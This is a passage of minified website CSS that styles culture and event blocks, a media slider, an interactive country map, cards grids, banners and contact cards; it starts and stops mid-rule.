.title{font-family:Campton,sans-serif;font-size:18px;font-style:normal;font-weight:500;line-height:normal;color:#011117;letter-spacing:1px;text-align:center;text-transform:uppercase;padding:0}.culture-cta-blocks .wrapper .cta-block .text-wrapper .text{margin-top:32px;text-align:center;font-family:Grantipo,sans-serif;font-size:16px;font-style:normal;font-weight:400;line-height:1.3}@media screen and (max-width: 991px){.culture-cta-blocks .wrapper .cta-block .text-wrapper .text{margin-top:18px}}.culture-cta-blocks .wrapper .cta-block .text-wrapper .arrow-decoration{position:absolute;bottom:14px;right:14px;line-height:0;-webkit-transition:0.3s ease;-o-transition:0.3s ease;transition:0.3s ease}.culture-cta-blocks .background{position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:100vw;height:100%;z-index:-10}.culture-hero-image-title{position:relative;padding-top:60px;padding-bottom:60px}@media screen and (max-width: 991px){.culture-hero-image-title{padding-top:40px;padding-bottom:40px}}@media screen and (min-width: 992px){.culture-hero-image-title.revert-order .text-wrapper{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}.culture-hero-image-title .wrapper{margin:auto}@media screen and (max-width: 991px){.culture-hero-image-title .wrapper .text-wrapper{padding-left:0;padding-right:0}}.culture-hero-image-title .wrapper .text-wrapper .subtitle{letter-spacing:1px;text-transform:uppercase;color:#011117;font-family:Campton,sans-serif;font-size:18px;font-style:normal;font-weight:500;line-height:normal}@media screen and (max-width: 991px){.culture-hero-image-title .wrapper .text-wrapper .subtitle{font-size:16px}}.culture-hero-image-title .wrapper .text-wrapper .text{margin-top:16px}.culture-hero-image-title .wrapper .text-wrapper .text p{font-family:Grantipo,sans-serif;font-size:16px;font-style:normal;font-weight:400;line-height:130%;color:#011117}@media screen and (max-width: 991px){.culture-hero-image-title .wrapper .image-wrapper{padding-left:0;padding-right:0}}.culture-hero-image-title .wrapper .image-wrapper .caption{margin-top:6px;margin-bottom:0;font-size:12px;text-align:right;font-family:Grantipo,sans-serif;font-style:normal;font-weight:400}.culture-hero-image-title .wrapper .image-wrapper img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;border-radius:10px;min-height:420px}@media screen and (max-width: 991px){.culture-hero-image-title .wrapper .image-wrapper img{aspect-ratio:1 / 1;min-height:initial}}.culture-hero-image-title .background{position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:100vw;height:100%;z-index:-10}.media-slider-block{position:relative;padding-top:20px;padding-bottom:100px;width:100%;overflow-x:hidden}@media screen and (max-width: 991px){.media-slider-block{padding-top:10px;padding-bottom:50px}}.media-slider-block .title{font-family:Campton,sans-serif;font-style:normal;font-weight:500;font-size:42px;line-height:130%;color:#011117;margin-bottom:14px}@media screen and (max-width: 991px){.media-slider-block .title{font-size:28px;line-height:130%}}.media-slider-block .media-slider-wrapper{margin-left:0;margin-right:0}.media-slider-block .media-slider{width:100%}.media-slider-block .media-slider .slide{position:relative;cursor:pointer}.media-slider-block .media-slider .slide:hover .image-wrapper{background:-webkit-gradient(linear, left top, left bottom, color-stop(40.4%, rgba(0,0,0,0.5)), color-stop(86.98%, rgba(0,0,0,0.8)));background:-o-linear-gradient(top, rgba(0,0,0,0.5) 40.4%, rgba(0,0,0,0.8) 86.98%);background:linear-gradient(180deg, rgba(0,0,0,0.5) 40.4%, rgba(0,0,0,0.8) 86.98%)}.media-slider-block .media-slider .slide:hover .image-wrapper img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.media-slider-block .media-slider .slide:hover .link{text-decoration:underline}.media-slider-block .media-slider .slide{position:relative}.media-slider-block .media-slider .slide .image-wrapper{position:relative;border-radius:10px;overflow:hidden}.media-slider-block .media-slider .slide .image-wrapper:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-gradient(linear, left top, left bottom, color-stop(22.4%, rgba(0,0,0,0)), color-stop(86.98%, rgba(0,0,0,0.7)));background:-o-linear-gradient(top, rgba(0,0,0,0) 22.4%, rgba(0,0,0,0.7) 86.98%);background:linear-gradient(180deg, rgba(0,0,0,0) 22.4%, rgba(0,0,0,0.7) 86.98%);-webkit-transition:0.4s ease;-o-transition:0.4s ease;transition:0.4s ease}.media-slider-block .media-slider .slide .image-wrapper img{aspect-ratio:4 / 5;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;width:100%;-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;height:auto;-webkit-transition:0.4s ease;-o-transition:0.4s ease;transition:0.4s ease}.media-slider-block .media-slider .slide .icon-wrapper{position:absolute;top:24px;right:24px}.media-slider-block .media-slider .slide .icon-wrapper img{max-width:34px;width:100%;height:auto}.media-slider-block .media-slider .slide .text-wrapper{position:absolute;bottom:24px;left:24px;width:calc(100% - 24px);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-right:24px}.media-slider-block .media-slider .slide .text-wrapper .title{font-family:Campton,sans-serif;font-size:24px;font-style:normal;font-weight:500;line-height:normal;padding:0;color:#fff;text-transform:initial;letter-spacing:initial}.media-slider-block .media-slider .slide .text-wrapper .description{font-family:Grantipo,sans-serif;margin-top:16px;font-size:20px;font-style:normal;font-weight:400;line-height:normal;color:#fff;margin-bottom:0}.media-slider-block .media-slider .swiper-button:after{-webkit-transition:0.4s ease;-o-transition:0.4s ease;transition:0.4s ease;color:#fff;font-size:32px}@media screen and (max-width: 991px){.media-slider-block .media-slider .swiper-button:after{font-size:20px}}.media-slider-block .media-slider .swiper-button:hover:after{opacity:0.9}.media-slider-block .media-slider.platforms-slider .slide .text-wrapper{bottom:initial;top:24px}.media-slider-block .media-slider.platforms-slider .slide .text-wrapper .description{margin-top:0;font-size:14px}.media-slider-block .media-slider.platforms-slider .slide .image-wrapper img{aspect-ratio:5 / 4}.media-slider-block .media-slider.platforms-slider .slide .image-wrapper:after{background:-webkit-gradient(linear, left bottom, left top, color-stop(22.4%, rgba(0,0,0,0.5)), color-stop(86.98%, rgba(0,0,0,0.5)));background:-o-linear-gradient(bottom, rgba(0,0,0,0.5) 22.4%, rgba(0,0,0,0.5) 86.98%);background:linear-gradient(360deg, rgba(0,0,0,0.5) 22.4%, rgba(0,0,0,0.5) 86.98%)}.media-slider-block .media-slider.platforms-slider .slide p.link{position:absolute;bottom:24px;left:24px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:white;gap:12px;font-family:Campton,sans-serif}.media-slider-block .media-slider.platforms-slider .slide p.link .link-icon{width:40px;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:50%;background-color:#734AFA;-webkit-transition:0.3s ease;-o-transition:0.3s ease;transition:0.3s ease;padding:6px}.media-slider-block .background{position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:100vw;height:100%;z-index:-10}.culture-events-blocks{position:relative;padding-top:60px;padding-bottom:60px}@media screen and (max-width: 991px){.culture-events-blocks{padding-top:40px;padding-bottom:40px}}.culture-events-blocks .title-wrapper .title{padding:0}.culture-events-blocks .events-wrapper{margin-top:54px}@media screen and (max-width: 991px){.culture-events-blocks .events-wrapper{margin-top:28px}}.culture-events-blocks .events-wrapper .event-wrapper{border-radius:10px;background-color:#fff;overflow:hidden;padding:35px 20px;margin-bottom:54px}@media screen and (max-width: 991px){.culture-events-blocks .events-wrapper .event-wrapper{padding:15px 0}}.culture-events-blocks .events-wrapper .event-wrapper:last-child{margin-bottom:0}@media screen and (max-width: 991px){.culture-events-blocks .events-wrapper .event-wrapper .image-wrapper{-webkit-box-ordinal-group:100;-ms-flex-order:99;order:99;margin-top:24px}}.culture-events-blocks .events-wrapper .event-wrapper .image-wrapper img{width:100%;border-radius:10px;height:100%;-o-object-fit:cover;object-fit:cover;min-height:400px;-o-object-position:center;object-position:center}@media screen and (max-width: 991px){.culture-events-blocks .events-wrapper .event-wrapper .image-wrapper img{aspect-ratio:1 / 1}}.culture-events-blocks .events-wrapper .event-wrapper .text-wrapper .event-title{font-family:Campton,sans-serif;font-size:24px;font-style:normal;line-height:1.2;letter-spacing:initial;text-transform:initial;padding:0;margin-top:18px}.culture-events-blocks .events-wrapper .event-wrapper .text-wrapper .event-subtitle{letter-spacing:1px;text-transform:uppercase;color:#011117;font-family:Campton,sans-serif;font-size:18px;font-style:normal;font-weight:500;line-height:normal}@media screen and (max-width: 991px){.culture-events-blocks .events-wrapper .event-wrapper .text-wrapper .event-subtitle{font-size:16px}}.culture-events-blocks .events-wrapper .event-wrapper .text-wrapper .event-text{margin-top:16px}.culture-events-blocks .events-wrapper .event-wrapper .text-wrapper .event-text p{font-family:Grantipo,sans-serif;font-size:16px;font-style:normal;font-weight:400;line-height:130%;color:#011117}.culture-events-blocks .events-wrapper .event-wrapper .text-wrapper .study-button{margin-top:26px;background:#346FFD;border-radius:80.2326px;padding:11px 14px 10px;font-family:Campton,sans-serif;font-style:normal;font-weight:500;font-size:16px;line-height:16px;color:#FFFFFF;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;-webkit-transition:0.3s ease;-o-transition:0.3s ease;transition:0.3s ease}.culture-events-blocks .events-wrapper .event-wrapper .text-wrapper .study-button:hover{background:#2A1EFF}.culture-events-blocks .events-wrapper .event-wrapper .text-wrapper .study-button:after{content:url(./assets/icons/card-arrow-white.svg);display:inline-block;margin:4px 0 0 16px}.culture-events-blocks .background{position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:100vw;height:100%;z-index:-10}.background-cta{position:relative;padding-top:72px;padding-bottom:72px}@media screen and (max-width: 991px){.background-cta{padding-top:40px;padding-bottom:40px}}.background-cta .image-wrapper{position:relative;border-radius:10px;overflow:hidden}.background-cta .image-wrapper:after{content:"";width:100%;height:100%;z-index:1;position:absolute;top:0;left:0;background:-webkit-gradient(linear, left top, left bottom, color-stop(10%, rgba(0,0,0,0.1)), color-stop(79.17%, rgba(0,0,0,0.7)));background:-o-linear-gradient(top, rgba(0,0,0,0.1) 10%, rgba(0,0,0,0.7) 79.17%);background:linear-gradient(180deg, rgba(0,0,0,0.1) 10%, rgba(0,0,0,0.7) 79.17%)}.background-cta .image-wrapper img{width:100%;max-height:545px;height:100%;-o-object-position:center;object-position:center;-o-object-fit:cover;object-fit:cover}@media screen and (max-width: 991px){.background-cta .image-wrapper img{aspect-ratio:1 / 1}}.background-cta .image-wrapper .text-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:absolute;z-index:2;top:24px;left:24px;max-width:460px;width:calc(100% - 54px)}@media screen and (max-width: 991px){.background-cta .image-wrapper .text-wrapper{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}}.background-cta .image-wrapper .text-wrapper .title{font-family:Campton,sans-serif;font-size:24px;color:#fff;font-style:normal;font-weight:500;line-height:normal;padding:0}@media screen and (max-width: 991px){.background-cta .image-wrapper .text-wrapper .title{font-size:22px}}.background-cta .image-wrapper .text-wrapper .button-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;gap:32px}@media screen and (max-width: 991px){.background-cta .image-wrapper .text-wrapper .button-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:20px}}.background-cta .image-wrapper .text-wrapper .button-wrapper .study-button{margin-top:24px;background:#346FFD;border-radius:80.2326px;padding:11px 14px 10px;font-family:Campton,sans-serif;font-style:normal;font-weight:500;font-size:16px;line-height:16px;color:#FFFFFF;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;-webkit-transition:0.3s ease;-o-transition:0.3s ease;transition:0.3s ease}@media screen and (max-width: 991px){.background-cta .image-wrapper .text-wrapper .button-wrapper .study-button{margin-top:16px}}.background-cta .image-wrapper .text-wrapper .button-wrapper .study-button:hover{background:#2A1EFF}.background-cta .image-wrapper .text-wrapper .button-wrapper .study-button:after{content:url(./assets/icons/card-arrow-white.svg);display:inline-block;margin:4px 0 0 16px}.background-cta .image-wrapper .text-wrapper .button-wrapper .study-button.additional{background:#00E8BA}.background-cta .image-wrapper .text-wrapper .button-wrapper .study-button.additional:hover{background:#2A1EFF}.background-cta .background{position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:100vw;height:100%;z-index:-10}.platform-links-block{background-color:#011117;padding:60px 0;margin-bottom:76px}.platform-links-block .title{text-align:left;color:#fff;margin-bottom:60px}@media screen and (max-width: 991px){.platform-links-block .link-wrapper{margin-bottom:20px}.platform-links-block .link-wrapper:last-child{margin-bottom:0}}.platform-links-block .link-wrapper .link-block{padding:20px;border-radius:10px;background-color:#F0F4FF;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;row-gap:20px;-webkit-transition:0.3s ease;-o-transition:0.3s ease;transition:0.3s ease;cursor:pointer;min-height:120px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media screen and (max-width: 991px){.platform-links-block .link-wrapper .link-block{min-height:initial}}.platform-links-block .link-wrapper .link-block .text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-column-gap:12px;-moz-column-gap:12px;column-gap:12px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.platform-links-block .link-wrapper .link-block .text .name{color:#011117;font-family:Campton,sans-serif;font-size:20px;line-height:1.2}.platform-links-block .link-wrapper .link-block .text .description{color:#011117;font-family:Grantipo,sans-serif;font-size:14px;line-height:1.2;margin-bottom:0}.platform-links-block .link-wrapper .link-block .icon{width:40px;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:50%;background-color:#734AFA;-webkit-transition:0.3s ease;-o-transition:0.3s ease;transition:0.3s ease;padding:6px}.platform-links-block .link-wrapper .link-block.has-link:hover{background-color:#E6EDFF}.platform-links-block .link-wrapper .link-block.has-link:hover .text .name{text-decoration:underline}.platform-links-block .link-wrapper .link-block.has-link:hover .icon{background-color:#346FFD}.text-appear-block{padding:90px 0;position:relative}@media screen and (max-width: 991px){.text-appear-block{padding:60px 0}}.text-appear-block .wrapper .text-appear-string{font-family:Campton,sans-serif;font-size:24px;font-style:normal;line-height:1.3;color:#fff;text-align:center}@media screen and (max-width: 991px){.text-appear-block .wrapper .text-appear-string{font-size:18px}}.text-appear-block .wrapper .text-appear-string .word{display:inline-block;opacity:0;visibility:hidden}.text-appear-block .wrapper .text-appear-string .word.strong{font-size:40px;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}@media screen and (max-width: 991px){.text-appear-block .wrapper .text-appear-string .word.strong{font-size:28px}}.text-appear-block .background{position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:100vw;height:100%;z-index:-10}.map-content-block{position:relative;background:white;padding-bottom:60px;width:100%;height:100%}@media screen and (max-width: 991px){.map-content-block{padding-top:40px;padding-bottom:40px}}.map-content-block .map-wrapper .wrapper{grid-template-columns:repeat(12, minmax(0, 1fr));-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:grid}.map-content-block .map-wrapper .wrapper .content{grid-column:span 5/span 5;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media screen and (max-width: 991px){.map-content-block .map-wrapper .wrapper .content{grid-column:span 12/span 12}}.map-content-block .map-wrapper .wrapper .content h2{margin-bottom:16px;padding:0}@media screen and (max-width: 991px){.map-content-block .map-wrapper .wrapper .content h2{font-size:36px;margin-bottom:12px}}.map-content-block .map-wrapper .wrapper .content .caption{font-size:12px}.map-content-block .map-wrapper .wrapper .map-container{grid-column:span 6/span 6;width:calc(100% + ((100vw - (150% + 148px)) / 2))}@media screen and (max-width: 991px){.map-content-block .map-wrapper .wrapper .map-container{margin-top:26px;grid-column:span 12/span 12;width:100%}}.map-content-block .map-wrapper .wrapper .map-container .map-block{height:100%}@media screen and (max-width: 991px){.map-content-block .map-wrapper .wrapper .map-container .map-block{margin-right:-16px}}.map-content-block .map-wrapper .wrapper .map-container .map-block svg{width:100%;height:auto}.map-content-block .map-wrapper .wrapper .map-container .map-block .js-country{-webkit-transition:0.3s all ease;-o-transition:0.3s all ease;transition:0.3s all ease;cursor:pointer}.map-content-block .map-wrapper .wrapper .map-container .map-block .js-country.enable{fill:#346FFD;stroke:white}.map-content-block .map-wrapper .wrapper .map-container .map-block .js-country.active{fill:#291FFF;stroke:white}.map-content-block .content-modal-wrapper{position:fixed;max-width:250px;width:100%;height:auto;top:0;left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;opacity:0;-webkit-transition:0.1s ease;-o-transition:0.1s ease;transition:0.1s ease;z-index:20;background-color:#F7F7F7;border-radius:10px;padding:16px;pointer-events:none}.map-content-block .content-modal-wrapper.active{opacity:1}.map-content-block .content-modal-wrapper .modal-content{position:relative}.map-content-block .content-modal-wrapper .modal-content .title{font-family:Campton,sans-serif;font-size:24px;font-style:normal;line-height:normal;letter-spacing:initial;text-transform:initial;padding-top:0}.map-content-block .content-modal-wrapper .modal-content .description{font-size:16px;margin-bottom:0}.map-content-block .content-modal-wrapper .modal-content .video{width:100%;overflow:hidden;border-radius:10px;display:-webkit-box;display:-ms-flexbox;display:flex}.map-content-block .content-modal-wrapper .modal-content .video iframe{width:100%}.post-content .news-block{overflow:initial}.post-content .title-button-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-bottom:14px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media screen and (max-width: 991px){.post-content .title-button-info{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}.post-content .title-button-info h2{font-family:Campton,sans-serif;font-style:normal;font-weight:500;font-size:42px;line-height:130%;color:#011117;padding:0 !important;margin-right:40px;margin-bottom:0}@media screen and (max-width: 991px){.post-content .title-button-info h2{font-size:28px;line-height:130%;margin-bottom:12px}}.arrow-button{font-style:normal;font-weight:500;font-size:16px;line-height:100%;font-family:Campton,sans-serif;color:#011117;text-transform:uppercase;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);-o-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);margin-bottom:0}.arrow-button .arrow{margin-left:16px;width:28px;height:28px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-left:2px;border-radius:50%;-webkit-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);-o-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);transition:0.3s cubic-bezier(0.1, 0, 0.3, 1)}.arrow-button .arrow svg path{-webkit-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);-o-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);transition:0.3s cubic-bezier(0.1, 0, 0.3, 1)}.arrow-button:hover{text-decoration:underline;color:#011117}.arrow-button:hover .arrow{background:#346FFD;-webkit-transform:translateX(4px);-ms-transform:translateX(4px);transform:translateX(4px)}.arrow-button:hover .arrow svg path{stroke:white}.cards-grid{margin-bottom:80px;grid-auto-flow:row;grid-auto-rows:minmax(0, 2fr)}@media screen and (max-width: 991px){.cards-grid{margin-bottom:60px}}.cards-grid .block-title{padding:0 !important}.cards-grid .cards{margin-top:40px}@media screen and (max-width: 991px){.cards-grid .cards{margin-top:32px}}.cards-grid .cards .card{padding:44px 30px;background-color:#E6EDFF;border-radius:10px;display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;grid-row:span 1 / span 1}.cards-grid .cards .card.featured{grid-row:span 2 / span 2}@media screen and (max-width: 991px){.cards-grid .cards .card{padding:24px 18px}}.cards-grid .cards .card .card-title{padding:0;text-transform:initial;letter-spacing:initial;font-family:Campton,sans-serif;font-size:30px;font-weight:500;line-height:1.2}@media screen and (max-width: 991px){.cards-grid .cards .card .card-title{font-size:24px}}.cards-grid .cards .card .text{margin-top:20px;margin-bottom:20px}@media screen and (max-width: 991px){.cards-grid .cards .card .text{margin-top:12px;margin-bottom:12px}}.cards-grid .cards .card .text p:last-child{margin-bottom:0}.cards-grid .cards .card a{margin-top:auto}.cards-grid .cards .card .bg-image{height:100%;margin:24px -30px -44px;-o-object-fit:cover;object-fit:cover;width:calc(100% + 60px)}@media screen and (max-width: 991px){.cards-grid .cards .card .bg-image{margin:18px -18px -24px;width:calc(100% + 36px)}}.cards-grid.smaller-fonts .title-button-info .block-title{font-size:24px}@media screen and (max-width: 991px){.cards-grid.smaller-fonts .title-button-info .block-title{font-size:20px}}.cards-grid.smaller-fonts .cards .card .card-title{font-size:20px}@media screen and (max-width: 991px){.cards-grid.smaller-fonts .cards .card .card-title{font-size:18px}}.cta-arrow-links{margin-bottom:120px}@media screen and (max-width: 991px){.cta-arrow-links{margin-bottom:80px}}.cta-arrow-links .links-wrapper .cta-link{margin-top:40px;padding-top:24px;border-top:1px solid rgba(1,17,23,0.15);display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media screen and (max-width: 576px){.cta-arrow-links .links-wrapper .cta-link{margin-top:20px;padding-top:16px}.cta-arrow-links .links-wrapper .cta-link:first-child{margin-top:32px}}.cta-arrow-links .links-wrapper .cta-link:hover span{color:#346FFD;text-decoration:underline}.cta-arrow-links .links-wrapper .cta-link:hover svg path{stroke:#346FFD}.cta-arrow-links .links-wrapper .cta-link span{font-size:1.25rem;font-family:Campton,sans-serif;line-height:1.2;color:#011117;padding-right:8px;-webkit-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);-o-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);transition:0.3s cubic-bezier(0.1, 0, 0.3, 1)}@media screen and (max-width: 991px){.cta-arrow-links .links-wrapper .cta-link span{font-size:1.15rem}}.cta-arrow-links .links-wrapper .cta-link svg{max-width:12px;min-width:12px;width:100%;height:auto}.cta-arrow-links .links-wrapper .cta-link svg path{-webkit-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);-o-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);transition:0.3s cubic-bezier(0.1, 0, 0.3, 1)}.banner-cta{margin-bottom:100px}@media screen and (max-width: 991px){.banner-cta{margin-bottom:60px}}.banner-cta .banner-wrap{position:relative;margin-top:24px;padding:46px 60px;border-radius:10px;overflow:hidden}@media screen and (max-width: 991px){.banner-cta .banner-wrap{padding:24px}.banner-cta .banner-wrap:after{content:"";width:100%;height:100%;position:absolute;top:0;left:0;z-index:1;background-color:rgba(255,255,255,0.4)}}.banner-cta .banner-wrap .banner-content{position:relative;z-index:2}.banner-cta .banner-wrap .banner-content .banner-title{font-family:Campton,sans-serif;font-size:30px;font-weight:500;line-height:1.2;padding:0;text-transform:initial;letter-spacing:initial}@media screen and (max-width: 991px){.banner-cta .banner-wrap .banner-content .banner-title{font-size:24px}}.banner-cta .banner-wrap .banner-content .text{margin-top:10px}.banner-cta .banner-wrap img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;z-index:0}@media screen and (max-width: 991px){.banner-cta.content-white .banner-wrap:after{background-color:rgba(1,17,23,0.1)}}.banner-cta.content-white .banner-wrap .banner-content .banner-title,.banner-cta.content-white .banner-wrap .banner-content .text>p{color:#fff}.banner-cta.content-white .banner-wrap .banner-content .main-btn{color:#346FFD !important;border:1px solid #fff !important;background-color:#fff !important}.simple-arrow-links{margin-bottom:40px}@media screen and (max-width: 991px){.simple-arrow-links{margin-bottom:20px}}.simple-arrow-links .links-section{margin-top:24px}.simple-arrow-links .links-section .cta-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;background-color:#346FFD;padding:28px;border-radius:10px}@media screen and (max-width: 991px){.simple-arrow-links .links-section .cta-link{padding:18px}}.simple-arrow-links .links-section .cta-link:hover span{text-decoration:underline}.simple-arrow-links .links-section .cta-link:hover svg{-webkit-transform:translate(4px, -4px);-ms-transform:translate(4px, -4px);transform:translate(4px, -4px)}.simple-arrow-links .links-section .cta-link span{font-size:1.5rem;font-family:Campton,sans-serif;line-height:1.2;color:#fff;padding-right:48px}@media screen and (max-width: 991px){.simple-arrow-links .links-section .cta-link span{padding-right:20px;font-size:1.25rem}}.simple-arrow-links .links-section .cta-link svg{max-width:16px;min-width:16px;width:100%;height:auto;-webkit-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);-o-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);transition:0.3s cubic-bezier(0.1, 0, 0.3, 1)}.logo-text-disclaimer p{font-size:13px;margin-bottom:12px}.logo-text-disclaimer p:last-of-type{margin-bottom:0}.logo-text-disclaimer .logo-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.logo-text-disclaimer .logo-wrapper img{margin-right:16px;margin-top:16px;max-height:50px;height:auto;-o-object-fit:contain;object-fit:contain;width:auto}.logo-text-disclaimer .logo-wrapper img:last-of-type{margin-right:0}.contact-list .contact-list-section{gap:2.25rem}@media screen and (max-width: 991px){.contact-list .contact-list-section{gap:1.5rem}}.contact-list .contact-list-section .contact-card{min-height:376px;overflow:hidden;border-radius:16px;display:grid;grid-template-columns:repeat(2, minmax(0, 1fr));background-color:#F7F7F7}.contact-list .contact-list-section .contact-card .image-wrapper{grid-column:span 1 / span 1;position:relative}.contact-list .contact-list-section .contact-card .image-wrapper:before{display:block;content:"";width:100%;padding-top:calc((1 / 1) * 100%)}@media screen and (max-width: 991px){.contact-list .contact-list-section .contact-card .image-wrapper{grid-column:span 2 / span 2}}.contact-list .contact-list-section .contact-card .image-wrapper img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.contact-list .contact-list-section .contact-card .content-wrapper{grid-column:span 1 / span 1;padding:28px 24px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media screen and (max-width: 991px){.contact-list .contact-list-section .contact-card .content-wrapper{grid-column:span 2 / span 2}}.contact-list .contact-list-section .contact-card .content-wrapper .title{font-size:1.5rem;line-height:1.2;margin-bottom:1rem}.contact-list .contact-list-section .contact-card .content-wrapper .info-content{margin-top:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.contact-list .contact-list-section .contact-card .content-wrapper .info-content>*{margin-bottom:18px}.contact-list .contact-list-section .contact-card .content-wrapper .info-content>*:last-child{margin-bottom:0}.contact-list .contact-list-section .contact-card .content-wrapper .info-content .link{color:#011117;font-size:18px;line-height:1.25;font-family:Grantipo,sans-serif;font-weight:400}.contact-list .contact-list-section .contact-card .content-wrapper .info-content .link.text-blue{color:#346FFD}.contact-list .contact-list-section .contact-card .content-wrapper .info-content .link:hover{text-decoration:underline}.contact-list .contact-form-modal{position:fixed;width:100%;height:100%;background-color:rgba(1,17,23,0.2);z-index:1000000;top:0;left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;opacity:0;pointer-events:none;-webkit-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);-o-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);transition:0.3s cubic-bezier(0.1, 0, 0.3, 1)}.contact-list .contact-form-modal.active{opacity:1;pointer-events:all}@media screen and (max-width: 991px){.contact-list .contact-form-modal{padding-top:50px}}.contact-list .contact-form-modal .modal-content{border-radius:16px;height:auto;max-height:calc(100vh - 